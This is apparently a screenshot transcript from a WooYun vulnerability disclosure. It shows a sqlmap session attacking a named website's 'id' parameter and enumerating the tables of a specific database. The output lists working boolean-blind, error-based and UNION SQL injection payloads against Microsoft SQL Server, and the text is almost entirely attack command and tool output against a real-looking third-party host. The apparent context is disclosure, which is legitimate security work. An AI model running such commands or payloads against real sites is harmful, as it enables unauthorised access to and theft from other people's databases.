 F:\wooyun\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap -u "http://www.huaop2p.com/content.aspx?id=533249066410"
-D a0916114309 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:06
[21:18:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:18:07] [INFO] testing connection to the target url
[21:18:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=533249066410' AND 2200=2200 AND 'zgDf'='zgDf
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=533249066410' AND 7847=CONVERT(INT,(CHAR(58)+CHAR(109)+CHAR(118)
+CHAR(114)+CHAR(58)+(SELECT (CASE WHEN (7847=7847) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(58)+CHAR(103)+CHAR(115)+CHAR(112)+CHAR(58))) AND 'Tmkk'='Tmkk
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=533249066410' UNION ALL SELECT CHAR(58)+CHAR(109)+CHAR(118)+CHAR
(114)+CHAR(58)+CHAR(115)+CHAR(73)+CHAR(108)+CHAR(81)+CHAR(100)+CHAR(87)+CHAR(113
)+CHAR(105)+CHAR(111)+CHAR(106)+CHAR(58)+CHAR(103)+CHAR(115)+CHAR(112)+CHAR(58)-
-
---
[21:18:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org